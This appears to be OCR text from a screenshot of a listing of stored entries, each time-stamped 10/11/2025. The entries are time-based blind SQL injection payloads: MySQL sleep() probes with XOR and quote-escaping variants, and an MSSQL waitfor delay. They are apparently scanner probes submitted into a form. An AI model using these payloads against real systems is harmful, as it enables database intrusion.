
Created on:
10/11/2025 10:42 PM
555*if(now()=sysdate(),sleep(15),0)
fnfOzvSR
Created on:
10/11/2025 10:42 PM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
10/11/2025 10:42 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
10/11/2025 10:42 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
10/11/2025 10:43 PM
555-1; waitfor delay '0:0:15' --